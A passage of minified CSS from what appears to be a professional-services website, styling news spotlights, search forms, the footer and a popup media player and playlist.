a#tabViewAll{float:right;border:none}h4.sectionTitle{display:none !important}.contentSection>.itemSection:first-of-type>h2:first-child{margin-top:1rem}}@media (min-width: 1280px){.expandableHeading button::after,h4.sectionTitle::after{top:calc(50% - 28px);width:43px;height:43px}}.itemTile
.results_list{position:relative}.itemTile .results_list>*{display:flex;flex-direction:column;position:relative;width:100%;margin:0
0 20px 0;box-sizing:border-box;color:#fff}.itemTile .results_list>*>a:not(.sp_pencil){display:block;flex:1 0 auto;padding:20px;background:var(--bordergray);color:#fff}.itemTile .results_list > * > a:not(.sp_pencil):hover,
.itemTile .results_list>*>a:not(.sp_pencil):focus{background:#bbb;text-decoration:none}.itemTile .results_list > *
.title{font-weight:700;font-size:24px}@media (min-width: 501px){.itemTile
.results_list{display:flex;flex-wrap:wrap;justify-content:space-between}.itemTile .results_list>*{width:calc(50% - 10px)}}#content{display:flex;flex-direction:column;position:relative;max-width:1390px;min-height:350px;margin:0
auto 2.5rem}main{order:1;position:relative;width:100%;padding:0
0 0.5rem 0;box-sizing:border-box}#subNav{order:3;position:relative;width:100%;margin:1rem 0 0 0;padding:1rem 0 0.5rem 0;box-sizing:border-box}#subContent{order:2;position:relative;width:100%;margin:1rem 0 0 0;padding:1rem 0 0.5rem 0;box-sizing:border-box;font-weight:300}#subContent .itemList .results_list a:not(:hover):not(:focus){color:inherit}#subContent .itemList .results_list
a{border:none}#subContent
.itemList{border-bottom:1px solid var(--bordergray);padding-bottom:5px}#subContent
.itemSection{margin-bottom:5px}#mainContent .itemSection ul.results_list
li{margin-left:0;list-style:none}@media (min-width: 920px){#content{display:block}#content::after{content:'';clear:both;display:block}body.columned #mainContent:not(:only-child){float:left;width:calc(100% - 22% - 96px)}body.columned #subNav,
body.columned
#subContent{clear:right;float:right;width:22%}#subContent{padding-top:0}}#subContent
li{margin-top:20px;margin-bottom:20px;line-height:1.4}div.texthtml{margin:5px
0 8px 0}.texthtml
p{padding:0
0 8px 0}ul.none{list-style:none;margin:5px
0 8px 0}ul.none
li{padding:0;margin:0
0 8px 0}.expandableList .results_list>li:nth-last-child(n+7)~li:nth-child(n+6){display:none}.expandableFullList .results_list>li{display:none}.popupPlayerPlaylist .expandableList,
.popupPlayerPlaylist .expandableList
li{display:block}#subContent .itemSection:not(#bio_education) ul,
#subContent .itemSection:not(#bio_education) ul
li{list-style:none;margin-left:0}#mainContent .itemSection
ul.results_list{margin-bottom:0em}#area_bio ul.results_list,
#industry_bio ul.results_list,
#office_bio
ul.results_list{margin:0
0 8px 0}.itemSection~.itemSection>.extraItems>ul>li{margin-top:0}.view_more
a{position:relative;display:inline-block;width:auto;margin:28px
0 28px 0;padding:7px
92px 4px 0;border-bottom:1px solid var(--orange);font-size:19px;font-weight:300;color:var(--black);vertical-align:middle}.view_more a:hover,
.view_more a:focus{text-decoration:none}.view_more a::after{position:absolute;top:calc(50% - 8px);left:calc(100% - 90px);content:'';display:inline-block;width:16px;height:16px;background:url([data-uri]) no-repeat;background-size:100% auto;transform:translateX(17px);opacity:1;transition:opacity 250ms ease}.view_more a:hover,
.view_more a:focus{opacity:1;color:var(--orange)}.rsvpButton{margin:10px
0 0 0}.newsroomSpotlights{margin-top:60px}.newsroomSpotlights ul,
.newsroomSpotlights
li{margin:0;list-style:none}.newsroomSpotlights
ul{margin-bottom:30px}.newsroomSpotlights
li{margin-bottom:56px}.matterList{margin:40px
0}.newsList ul.results_list li,
.matterList ul.results_list
li{margin-top:0;margin-left:0;margin-bottom:40px;list-style:none}.newsList li a,
.matterList li
a{color:inherit}.newsList .title.
.matterList
.title{--max-font-size:21}.xrefMultimediaList
li{position:relative}.newsroomSpotlights.gridSpotlights .image,
.xrefMultimediaList
.image{position:absolute;top:0;left:0;width:100%;height:109px;overflow:hidden}.xrefMultimediaList .image::after{position:absolute;left:max(20px,
min(54px, 20px + (54 - 20) * ((100vw - 600px) / (1370 - 600))
));top:24px;content:'';display:block;width:56px;height:56px;background:url([data-uri]) no-repeat;background-size:100%;z-index:10}.newsroomSpotlights.gridSpotlights .image
img{display:block;width:100%;height:auto}.newsroomSpotlights li
a{position:relative;display:block;min-height:300px;padding:max(20px,
min(54px, 20px + (54 - 20) * ((100vw - 600px) / (1370 - 600))
));padding-top:max(40px,
min(72px, 40px + (72 - 40) * ((100vw - 600px) / (1370 - 600))
));padding-bottom:80px;border:1px
solid #707070;box-sizing:border-box;background:#fff}.newsroomSpotlights.gridSpotlights li>a{padding-top:149px}.newsroomSpotlights li a::after{position:absolute;left:max(20px,
min(54px, 20px + (54 - 20) * ((100vw - 600px) / (1370 - 600))
));bottom:40px;display:block;width:17px;height:24px;content:'';background:url([data-uri]) no-repeat;background-size:100%;transition:all 500ms ease}.newsroomSpotlights li a:hover,
.newsroomSpotlights li a:focus{color:#fff;background:var(--burntorange);transition:all 150ms ease}.newsroomSpotlights li a:hover *,
.newsroomSpotlights li a:focus
*{color:inherit}.newsroomSpotlights li a:hover::after,
.newsroomSpotlights li a:focus::after{transform:translateX(20px)}.newsroomSpotlights .info,
.newsList .info,
#newsroomTrending .info,
#insights-blogs .info,
.matterList
.title{margin-bottom:6px;--min-font-size:15;--max-font-size:18;color:var(--darkpurple);font-weight:500;text-transform:uppercase;overflow:hidden}.newsList
.info{margin-bottom:0}.newsList,.bio_insights{padding-bottom:25px;border-bottom:1px solid var(--bordergray)}.itemPodcastsList{border-bottom:none !important;padding-bottom:0}.newsroomSpotlights .info > div:not(:last-child),
.newsList .info > div:not(:last-child),
#newsroomTrending .info>div:not(:last-child){float:left;margin-right:12px}.newsroomSpotlights
.title{--min-font-size:20;--max-font-size:24;color:#3E5866;font-weight:300;line-height:1.5}.itemPodcastsList li:not(:last-child){padding-bottom:20px}.itemPodcastsList
.title{margin-top:10px;margin-bottom:15px;--max-font-size:24;color:#3E5866}.itemPodcastsList .title a:not(:hover):not(:focus){color:inherit}@media (min-width: 768px){.newsroomSpotlights ul.results_list,
.xrefMultimediaList.gridSpotlights
ul.results_list{display:flex;grid-gap:max(10px,
min(54px, 10px + (54 - 10) * ((100vw - 768px) / (1370 - 768))
))}.itemSection .newsroomSpotlights ul.results_list,
.itemSection .xrefMultimediaList.gridSpotlights
ul.results_list{flex-wrap:wrap}.newsroomSpotlights ul.results_list
li{width:calc(100%/3);margin:0}.newsroomSpotlights.gridSpotlights ul.results_list li,
.xrefMultimediaList ul
li{flex-basis:unset !important;width:50%}.itemSection .newsroomSpotlights.gridSpotlights ul.results_list li,
.itemSection .xrefMultimediaList ul
li{flex-basis:unset !important;width:auto}.xrefMultimediaList ul::after{display:none}.newsroomSpotlights ul.results_list li
a{height:100%;min-height:420px}}#bioSearchLink,
.mainContentForm input[type=submit],
#sp_class_search .search_text input[type=submit]{display:inline-block;height:auto;padding:17px
26px;margin:14px
0 34px;font-size:19px;line-height:1.25;color:var(--burntorange);background:none;border:1px
solid currentColor}#sp_class_search .search_text input[type=submit]{margin:0}#bioSearchLink{position:relative;padding-right:66px;background:var(--burntorange);color:#fff}#bioSearchLink:is(:hover,:focus){background:#fff;color:var(--burntorange)}#bioSearchLink
svg{position:absolute;right:26px;top:calc(50% - 10px);display:block;width:20px;height:auto}#bioSearchLink svg
path{fill:#fff}#bioSearchLink:is(:hover,:focus) svg
path{fill:var(--burntorange)}#lowerContentSpotlights{max-width:1390px;margin-left:auto;margin-right:auto}#lowerContentSpotlights
.testimonials{position:relative;width:90%;max-width:1064px;color:#fff;margin:0
auto 100px}#lowerContentSpotlights .testimonials ul,
#lowerContentSpotlights .testimonials
li{list-style:none;margin:0;padding:0}#lowerContentSpotlights .testimonials
li{width:100%;padding:1em
0}#lowerContentSpotlights .testimonials
p{margin-top:0;text-align:center;--max-font-size:24;font-weight:300}#lowerContentSpotlights .testimonials p:last-child{margin-bottom:0}#lowerContentSpotlights .testimonials
.attribution{text-align:center;margin-top:20px}#lowerContentSpotlights .testimonials .attribution::before{content:'– '}#lowerContentSpotlights .testimonials
.testimonialpager{position:absolute;bottom:0;right:0}#lowerContentSpotlights .testimonials .testimonialpager
button{padding:0;margin-right:10px;width:16px;height:16px;border-radius:50%;border:none;cursor:pointer;background:white;border:2px
solid white;box-sizing:border-box}#lowerContentSpotlights .testimonials .testimonialpager
button.active{background:#C16C29}form{position:relative;margin:0;padding:0}form>div{display:grid;grid-gap:13px}form>div>div{position:relative;min-width:0}#subContent form>div>div{width:auto;margin-right:0}form>div>div.textarea_wrapper{grid-column-start:1}form>div>div.checkbox_wrapper{grid-column-start:1}form>div>div.checkbox_wrapper>div>div{display:flex;margin:0
0 10px 0}label{display:block}input+label{display:inline}label
p{margin:0;padding:0}form>div>div.radio_wrapper>label,form>div>div.checkbox_wrapper>label{display:block;position:relative;padding:0
0 10px 0;line-height:1.3}form>div>div.checkbox_wrapper>div{line-height:1.4}form>div>div.checkbox_wrapper>div>div>input{align-self:flex-start;margin:6px
6px 0 0;padding:0}form>div>div.checkbox_wrapper>div>div>label{max-width:calc(100% - 30px)}form>div>div.radio_wrapper{width:100%;padding:10px
0 0 0}form>div>div.radio_wrapper>div{display:flex}form>div>div.radio_wrapper>div>div{padding-right:12px}form>div>div.radio_wrapper>div>div>label{display:inline-block;padding:2px
0 0 4px;vertical-align:middle}#submit_wrapper{grid-column-start:1;width:100%}form>p{width:100%}form>div>div.hasValue>label{}form>div>div.hasValue>label[style]{visibility:visible}input[type=submit],button,::-webkit-file-upload-button{border-radius:0;font:inherit;-webkit-appearance:none}input[type=file]{font:inherit}.standardSearchForm{position:relative;padding:44px
0 58px;margin-bottom:90px;background:var(--slateblue)}.standardSearchForm+.itemList{margin-top:70px}.standardSearchForm
.submit_wrapper{margin-top:36px}.standardSearchForm div:not([role='textbox'])>button{display:block;border:none;padding:0;background:none;color:var(--peach);text-transform:uppercase;cursor:pointer;letter-spacing:1.2px}.standardSearchForm div:not([role='textbox'])>button:is(:hover,:focus){color:#F7E4D5}.standardSearchForm button
svg{position:relative;top:5px;width:34px;height:33px;fill:#fff}.standardSearchForm
#formSearch{position:absolute;bottom: -80px;left:calc(50% - 35px);width:70px;height:70px;background:var(--slateblue);border-radius:50%}.standardSearchForm #formSearch:is(:hover,:focus){background:#748DA5}#bioSearch form>div>div:not(.submit_wrapper):nth-child(n+5){display:none}#bioSearch form>div>div.show{display:block !important}input:not([type]),
input[type=text],
input[type=tel],
input[type=email],
input[type=password],
textarea,
select,
.customSelect,
.fsComboBox [role="textbox"]{width:100%;min-height:57px;margin:0;padding:5px
7px 0 35px;background:rgba(255,255,255, .23);border:none;border-radius:0;box-sizing:border-box;color:#fff;font-size:16px;line-height:1;vertical-align:top;overflow:hidden}.mainContentForm input,
.mainContentForm
textarea{color:inherit}.mainContentForm input:not([type]),
.mainContentForm input[type=text],
.mainContentForm input[type=tel],
.mainContentForm input[type=email],
.mainContentForm input[type=password],
.mainContentForm textarea,
.mainContentForm select,
.mainContentForm .customSelect,
.mainContentForm .fsComboBox [role="textbox"]{background:#F5F5F5;padding-left:10px}.fsComboBox [role="textbox"]{padding-top:20px}.fsComboBox [role="textbox"] button{line-height:normal;background:var(--darkblue)}textarea{min-height:6.5em}.search_form form>div>div>label{display:block !important;position:absolute;top:0;padding:20px
7px 0 35px;color:#fff;text-transform:uppercase;font-size:17px;line-height:1;letter-spacing: .5px}.search_form form>div>div.hasFocus>label{display:block !important;z-index:5;top: -10px;left:8px;padding:2px
4px 0 2px;background-color:none;border-radius:3px;font-size:0.6rem;line-height:1;transition:all 0.3s ease}select{color:#fff}.customSelect{display:inline-block !important;position:relative;overflow:hidden;padding-right:40px}.customSelect::after{content:'';display:block;position:absolute;top:1.35em;right: .75em;width:0;height:0;border-style:solid;border-width: .5em .5em 0 .5em;border-color:currentColor transparent transparent transparent}select{width:100% !important;box-sizing:border-box}select.hasCustomSelect{z-index:1;padding:5px
15px;color:#666766}option{color:inherit;font-size:16px}.customSelectInner{display:block !important;width:100% !important;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.fsComboBox [role="textbox"]::after{content:'';position:absolute;right:16px;top:calc(50% - 24px);width:18px;height:28px;background:url([data-uri]) -2px center no-repeat;background-size:100% auto;transform:rotate(90deg);border:none}.fsComboBox[aria-expanded="true"] [role="textbox"]::after{right:4px;top:calc(50% - 18px);transform:rotate(-90deg)}input[type=text]:focus,input[type=tel]:focus,input[type=email]:focus,input[type=password]:focus,textarea:focus,.customSelectFocus{border:1px
solid #fff}.errors + div > form input:not([type=radio]):invalid,
.errors + div > form textarea:invalid,
.errors + div > form select[data-invalid],
.errors + div > form select[data-invalid] + .customSelect,
form
div.invalid{background-color:#fee}.errors + div > form input:not([type=radio]):invalid:focus,
.errors + div > form textarea:invalid:focus,
.errors + div > form select[data-invalid]:focus,
.errors + div > form select[data-invalid]+.customSelect:focus{background-color:#fcc}div.required.invalid{padding-left:5px}input[type=submit],
button[type=submit],
.standardButton,
.packetButton,
::file-selector-button,
::-webkit-file-upload-button, .reviseButton
a{align-items:center;display:inline-flex;width:auto;height:52px;margin:0
0 10px 0;padding:1px
18px 1px 18px;background:#969696;border:0
solid #d6d6d6;box-sizing:border-box;color:#fff;font-size:16px;line-height:1.8;cursor:pointer;vertical-align:top}span.packetButton{cursor:default}input[type=file]::file-selector-button,input[type=file]::-webkit-file-upload-button{margin-right:10px}a.clearAll{float:right}a.viewAll,
.reviseButton
a{display:inline-flex;align-items:center}:is(
input[type=submit],
button[type=submit],
.standardButton,
.packet-button, .reviseButton
):is(:hover,:focus){background:#868686;color:#fff;text-decoration:none}a.viewAll{width:70px !important;text-transform:uppercase;text-align:right !important}a.viewAll:hover,a.viewAll:focus{color:#fff}#emailField{display:none}.autocomplete-w1{position:absolute;top:0;left:0;padding:8px
0 0 6px}.autocomplete{max-height:350px;overflow:auto;margin: -6px 6px 6px -6px;background:white;outline:1px
solid black;text-align:left;cursor:default;box-shadow:4px 4px 5px -2px rgba(0,0,0,0.5);box-sizing:border-box}.autocomplete
.selected{background:#f0f0f0}.autocomplete
div{padding:5px;line-height:120%}.autocomplete div
span.autoCompleteMore{color:var(--burntorange);font-size:11px}.autocomplete
h2{margin:0;padding:12px
5px 6px 5px;white-space:nowrap}.autocomplete
strong{font-weight:bolder;color:#0b3c5d}@media (min-width: 920px){form>div{grid-template-columns:repeat(3, minmax(0, 1fr))}.standardSearchForm .submit_wrapper,form>div>div.checkbox_wrapper,form>div>div.textarea_wrapper{grid-column:1 / 4}}#lowerContentSpotlights{clear:both;position:relative;padding:60px
0;margin-top:80px;background:var(--slateblue);color:#fff}#lowerContentSpotlights>h3{margin-top:0;text-align:center;color:inherit}#footerSubscribe{position:relative;display:flex;justify-content:center;align-items:center;height:212px;text-align:center;background:var(--slateblue);font-size:40px}#footerSubscribe
a{display:block;border-bottom:none;color:#fff}#footerSubscribe
p{color:inherit;text-transform:uppercase;letter-spacing:1.5px;font-weight:400;color:#E0E9F0}#footerSubscribe a:is(:hover,:focus){color:var(--lightblue)}#footerSubscribe a
svg{position:relative;left:10px;display:inline-block;width:24px;height:auto;fill:currentColor}#footerSubscribe a svg
path{fill:inherit}#footer{position:relative;padding:50px
0;background:#F5F5F5;box-sizing:border-box}#footer ul,
#footer ul
li{list-style:none;margin:0;padding:0}#footerLeft>svg{display:block;margin:0
auto;fill:var(--slateblue)}#footerLeft{margin-bottom:50px}#footerSocial
ul{display:flex;margin-top:40px;justify-content:center}#footerSocial li
a{display:block;line-height:1;border:none !important}#footerSocial li:not(:last-child){margin-right:max(35px,
min(68px, 35px + (68 - 35) * ((100vw - 600px) / (1280 - 600))
))}#footerSocial li a:hover svg,
#footerSocial li a:focus
svg{fill:var(--burntorange)}#footerSocial
svg{display:block;width:18px;height:auto}#footerSocial .linkedin
svg{width:31px}#footerSocial .twitter
svg{width:29px;margin-top:5px}#footerRight{margin-bottom:50px}#footerRight
a{border:none}#footerRight
ul{display:flex;justify-content:center;flex-wrap:wrap}#footer
#footerLinks{display:flex;flex-wrap:wrap;padding-top:32px;border-top:1px solid #DBDBDB}#footerLinks
li{text-align:center;color:#707070;font-size:14px;margin-bottom:8px !important}#footerLinks li:not(:last-child){margin-right:15px}#footerLinks
a{color:inherit}#footerLinks a:is(:hover,:focus){color:#A85D24}@media (min-width: 768px){#footer{display:flex;flex-wrap:wrap}#footerLeft,#footerRight{width:40%;box-sizing:border-box}#footerLeft{padding-left:20px}#footerRight{width:60%;padding-right:20px}#footerLinks{display:flex;justify-content:center;flex-wrap:wrap;width:100%}#footerLinks li:not(:last-child){margin-right:20px}#footerLinks
li{text-align:left}#footerRight>div{height:100%}#footerRight
ul{display:flex;flex-wrap:wrap;justify-content:flex-end;height:100%;align-items:center}}@media (min-width: 1024px){#footerRight li:not(:last-child){margin-right:min(40px,2.25vw)}#footerLeft>svg{margin:0
65px 0 0}#footerLeft{display:flex;align-items:center}#footerSocial
ul{margin-top:0}}@media (min-width: 1500px){#footerLeft>svg{display:block;width:140px;height:auto}}#videoMouseIcon{position:absolute;border-radius:60px;width:120px;height:120px;margin-top:calc(-60px);margin-left:calc(-16px - 5%);pointer-events:none;background:var(--lightgreen);color:#000;font-size:16px;line-height:24px;z-index:99;transition:width 0.3s ease 0s, height 0.3s ease 0s, transform 0.3s ease 0s;align-items:center;justify-content:center;transform:scale(0);display:flex;text-decoration:none;color:#1b1b1b}#videoMouseIcon.reveal{transform:scale(1)}@media (min-width: 1024px){#videoMouseIcon{margin-left:calc(-54px)}}@media (min-width: 1800px){#videoMouseIcon{margin-left:calc(50% - 50vw - 55px)}}.matterSpotlight{margin-top:30px}.matterSpotlight ul,
.matterSpotlight
li{position:relative;margin:0;list-style:none}.matterSpotlight li
a{position:relative;min-height:300px;padding:max(25px,
min(54px, 25px + (54 - 25) * ((100vw - 400px) / (920 - 400))
));padding-top:40px;padding-bottom:180px;margin:0
0 110px;color:#fff;box-sizing:border-box}.matterSpotlight
.content{position:relative;z-index:1}.matterSpotlight
.image{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.matterSpotlight .image::after{position:absolute;top:0;left:0;width:100%;height:100%;content:'';display:block;background:#007584;opacity: .8;transition:all 150ms ease}.matterSpotlight .image
img{position:absolute;top:0;display:block;width:100%;height:135%;object-fit:cover}.matterSpotlight
.abstract{--max-font-size:24;line-height:1.5;font-weight:300}.matterSpotlight
.title{font-size:18px;font-weight:500;text-transform:uppercase;line-height:1.22;letter-spacing:2px}.matterSpotlight
.circle{position:absolute;bottom: -80px;left:50px;display:flex;align-items:center;justify-content:center;width:200px;height:200px;border-radius:50%;background:var(--limegreen);z-index:10;text-align:center;overflow:hidden}.matterSpotlight .circle::before,
.freeFormSpotlightSquare .circle a::before,
.freeFormSpotlightcircle .image::before,
.freeFormSpotlightTableish .image::before{content:'';position:absolute;top:0;right:0;width:100%;height:100%;border-radius:100%;box-shadow:20px 20px 0px 30px rgba(255,255,255, .25);transition:all 300ms ease;z-index:1}.freeFormSpotlightSquare .circle
a{flex-wrap:wrap;font-weight:700}.freeFormSpotlightSquare .circle a
svg{width:42px;height:42px}.freeFormSpotlightSquare .circle a
span{display:block;width:100%;align-items:center}.freeFormSpotlightcircle .image::before,
.freeFormSpotlightTableish .image::before{box-shadow:20px 20px 0px 30px rgba(255,255,255, .45)}.matterSpotlight a:hover .circle::before,
.matterSpotlight a:focus-within .circle::before,
.freeFormSpotlightSquare .circle a:hover::before,
.freeFormSpotlightSquare .circle a:focus::before,
.freeFormSpotlightcircle li:hover .image::before,
.freeFormSpotlightTableish li:hover .image::before,
.freeFormSpotlightcircle li:focus-within .image::before,
.freeFormSpotlightTableish li:focus-within .image::before{top:1px;right:12px;width:calc(100% - 5px);height:calc(100% - 5px)}.matterSpotlight a:hover .image::after,
.matterSpotlight a:focus-within .image::after{opacity: .95}.matterSpotlight{position:relative}.matterSpotlight
.icons{display:block;width:65%;height:auto;margin:0
auto}.matterSpotlight .icons
img{display:block;width:100%;height:auto}.matterSpotlight
.largetext{font-size:28px;line-height:1.22}.matterSpotlight
.smalltext{text-transform:uppercase;font-size:19px;font-weight:700}.matterSpotlight li>a{display:block;color:inherit}.matterSpotlight li
a{color:#fff}.matterSpotlight li>a{border:none !important}.matterSpotlight
.slideIntro{margin-bottom:58px}.matterSpotlight
.slideIntro{max-width:590px}.matterSpotlight .slideIntro
p{--min-font-size:16;--max-font-size:19}@media (min-width: 1024px){.matterSpotlight
ul{display:flex;gap:max(5px,
min(54px, 5px + (54 - 5) * ((100vw - 768px) / (1920 - 768))
))}.matterSpotlight ul
li{transform:translateY(150px);width:calc(100%/3);opacity:0;transition:all 750ms ease}.matterSpotlight ul li:nth-child(2){transition-delay:100ms}.matterSpotlight ul li:nth-child(3){transition-delay:200ms}.matterSpotlight.startAnimation ul
li{transform:translateY(0px);opacity:1}.matterSpotlight li
a{height:576px;padding:max(25px,
min(54px, 25px + (54 - 25) * ((100vw - 768px) / (1350 - 768))
));padding-top:84px;margin:0
0 110px;color:#fff;box-sizing:border-box}.matterSpotlight ul li:nth-child(2){margin-top:100px}.matterSpotlight
.view_more{position:absolute;top:20px;right:20px}}.staticTextRow{margin:65px
0}.freeFormSpotlightSquare{margin:115px
0 0}.freeFormSpotlightSquare ul.results_list,
.freeFormSpotlightSquare ul.results_list
li{position:relative;margin:0;list-style:none}.freeFormSpotlightSquare
.image{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;background:#000}.freeFormSpotlightSquare .image
img{position:absolute;height:100%;width:100%;object-fit:cover;opacity: .8}.freeFormSpotlightSquare ul.results_list
li{padding:74px
0 50px 30px;margin:0
0 140px;box-sizing:border-box}.freeFormSpotlightSquare
.content{position:relative;z-index:10;padding:60px
38px 80px 59px;min-height:290px;box-sizing:border-box;background:#fff}.freeFormSpotlightSquare .title,
.freeFormSpotlightSquare
.reportsect{font-size:18px;text-transform:uppercase;color:var(--darkpurple);font-weight:500}.freeFormSpotlightSquare .text p:last-child{margin-bottom:0}.freeFormSpotlightSquare .reportsect a:not(:hover):not(:focus){color:inherit}.freeFormSpotlightSquare .circle
a{position:absolute;bottom: -80px;right:0;z-index:10;display:flex;align-items:center;justify-content:center;text-align:center;width:200px;height:200px;border-radius:50%;background:var(--limegreen);text-transform:uppercase;color:#fff;border:none !important;overflow:hidden;font-size:17px}.freeFormSpotlightSquare .circle a:hover,
.freeFormSpotlightSquare .circle a:focus{background:var(--burntorange)}.rowContent{width:90%;max-width:1090px;margin:0
auto;clear:both}#item_itemvideo+.rowContent{margin-top:2em}#staticTextRow6{position:relative;padding:40px
0;color:#fff;background:var(--slateblue)}#staticTextRow6 .rowContent>*{color:inherit}#staticTextRow6 .contentCallout .view_more
a{color:#fff}#staticTextRow6 .contentCallout .view_more a:is(:hover,:focus){color:#cecece}.freeFormSpotlightcircle{width:100%;max-width:1090px;margin:70px
auto 30px}.freeFormSpotlightcircle li,
.freeFormSpotlightcircle
ul{margin:0;list-style:none}.freeFormSpotlightcircle .image,
.freeFormSpotlightTableish
.image{position:relative;width:150px;height:150px;border-radius:50%;overflow:hidden;margin:0
auto 22px}.freeFormSpotlightcircle .image::after,
.freeFormSpotlightTableish .image::after{position:absolute;top:0;left:0;content:'';display:block;width:100%;height:100%;background:#000;opacity: .2;z-index:10}.freeFormSpotlightcircle .image img,
.freeFormSpotlightTableish .image
img{display:block;width:100%;height:100%;object-fit:cover}.freeFormSpotlightcircle
ul{display:flex;grid-gap:30px;justify-content:center;flex-wrap:wrap}.freeFormSpotlightcircle
li{width:175px;text-align:center}.freeFormSpotlightcircle
.title{text-transform:uppercase;color:#fff;font-weight:500;font-size:17px}.freeFormSpotlightcircle .title a:not(:hover):not(:focus){color:inherit}.freeFormSpotlightTableish{width:90%;max-width:1090px;margin:55px
auto 98px}.freeFormSpotlightTableish .results_list
li{padding:36px
0;margin:0;list-style:none;border-top:1px solid var(--bordergray)}.freeFormSpotlightTableish .results_list li:last-child{border-bottom:1px solid var(--bordergray)}.freeFormSpotlightTableish
.image{margin-bottom:30px}.freeFormSpotlightTableish .content
p{line-height:1.5}.freeFormSpotlightTableish .content p:last-child{margin-bottom:0}.freeFormSpotlightTableish
.title{--max-margin-bottom:18;--min-font-size:20;--max-font-size:26}.freeFormSpotlightTableish
a{color:inherit}@media (min-width: 600px){.freeFormSpotlightTableish
li{display:flex;align-items:center}.freeFormSpotlightTableish
.image{margin:0;flex:0 0 150px;height:150px;margin-right:max(40px,
min(95px, 40px + (95 - 40) * ((100vw - 767px) / (1090 - 767))
))}}@media (min-width: 1024px){#staticTextRow2{margin-bottom:185px}.freeFormSpotlightSquare
ul.results_list{margin-bottom:100px}.freeFormSpotlightSquare ul.results_list::after{content:'';display:table;clear:both}.freeFormSpotlightSquare ul.results_list
li{float:left;width:calc(50% - 40px);padding-left:max(30px,
min(125px, 30px + (125 - 30) * ((100vw - 1024px) / (1600 - 1024))
))}.freeFormSpotlightSquare ul.results_list li:nth-child(even){top:185px;margin-left:80px}.freeFormSpotlightSquare .circle
a{right: -40px}.freeFormSpotlightSquare{margin-bottom:180px}}@media (min-width: 1200px){.freeFormSpotlightcircle
ul.results_list{justify-content:space-between}}@media (min-width: 1350px){.freeFormSpotlightSquare ul.results_list
li{width:calc(50% - 70px)}.freeFormSpotlightSquare ul.results_list li:nth-child(even){margin-left:140px}.freeFormSpotlightSquare
.circle{right: -80px}}.contentCallout{margin:36px
0}.contentCallout ul,
.contentCallout
li{margin:0;list-style:none}.contentCallout
li{padding:32px
0;border-top:1px solid var(--bordergray);border-bottom:1px solid var(--bordergray)}.contentCallout
.image{max-width:305px;margin-bottom:10px}.contentCallout .image
img{display:block;width:100%;height:auto}.contentCallout
.title{--max-margin-bottom:20;--max-font-size:26}.contentCallout .view_more
a{margin:0}@media (min-width: 768px){.contentCallout
li{display:flex;align-items:center}.contentCallout
.content{flex:0 1 650px}.contentCallout
.image{flex:0 1 305px;margin-right:60px}}table.customTable{width:100%;margin-bottom:1rem;color:#4A6A8B}table.customTable td, table.customTable
th{padding:.75rem;vertical-align:top;border-top:1px solid #4A6A8B}table.customTable thead
th{vertical-align:bottom;border-bottom:2px solid #4A6A8B;background:#0095A9;color:white}#backgroundPopup{display:none;position:fixed;top:0;left:0;z-index:100000;height:100%;width:100%;background:#333;border:1px
solid #cecece}.popupPlayerWrapper{display:flex;flex-wrap:wrap;position:fixed;z-index:99999999;top:50%;left:50%;width:60vw;height:auto;background:#fff;border:3px
solid #cecece;border-radius:2px;box-sizing:border-box;color:#fff;transform:translate(-50%,-50%)}.inlineMultimediaPlaceholder{position:relative;z-index:10;max-width:none;margin:15px
0px 8px 0px}.popupPlayerWrapper.inlinePlayer{display:flex;flex-direction:column;position:relative;z-index:inherit;top:inherit;left:inherit;width:100%;height:auto;overflow:visible;margin:0
0 1.25em 0;padding-bottom:0;transform:none}.mediaPlayer{position:relative;z-index:20;top:0;left:0;width:100% !important;height:100% !important;overflow:hidden;box-sizing:border-box}.mediaPlayer>iframe{position:absolute;z-index:999999;top:0;left:0;width:100%;height:100%;border:0}.mediaPlayer>video,.mediaPlayer>audio{display:block;position:relative;width:100%;height:100%;margin:auto;background:#000;box-sizing:border-box}.popupPlayerWrapper.inlinePlayer .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithSidebar .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist.playerWithSidebar
.mediaPlayer{position:relative;width:100% !important;height:100% !important;padding-bottom:56.25%}.popupPlayerWrapper
button.closeButton{z-index:25;top: -15px;right: -15px}.popupPlayerWrapper
a.popupShareButton{z-index:25;top: -15px;right:15px}.popupPlayerPlaylist{display:none;flex-basis:100%;position:relative;z-index:9;bottom:0;left:0;width:100%;height:25%;max-width:100%;overflow:hidden;background:#f0f0f0}.popupPlayerWrapper.inlinePlayer .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithSidebar .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist.playerWithSidebar
.popupPlayerPlaylist{position:relative;width:100% !important;max-width:none;height:100px}.popupPlayerPlaylist
div.results{position:relative;width:100%;height:100%;margin:10px
0 0 10px}.popupPlayerPlaylist.playlistHorizontalToggles
div.results{width:calc(100% - 30px);margin:10px
0 0 30px}.popupPlayerPlaylist
ul{list-style:none;position:relative;left:0;width:100%;min-width:100000px;height:calc(100% - 10px);overflow-x:hidden;margin:0;padding:0}.popupPlayerPlaylist ul
li{display:block;float:left;position:relative;list-style:none;max-width:250px;height:calc(100% - 10px);margin:0
10px 0 0;padding:0;box-sizing:border-box}.popupPlayerPlaylist ul li .abstract,
.popupPlayerPlaylist ul li
.videoMore{display:none}.popupPlayerPlaylist ul li
.photo{position:relative;height:100%}.popupPlayerPlaylist ul li
a{display:block;position:relative;width:auto;height:100%}.popupPlayerPlaylist ul li a
img{display:block;position:relative;z-index:1;width:auto;height:100%}.popupPlayerPlaylist ul li
.title{position:absolute;z-index:5;top:0;width:100%;padding:2px
5px;background:rgba(0,0,0,0.4);color:#fff;font-size:0.8rem;box-sizing:border-box;cursor:pointer}.popupPlayerPlaylist ul li
.sp_pencil{display:none}.popupPlayerPlaylist ul li .title
a{color:#fff}.popupPlayerPlaylist ul li .title a:hover,
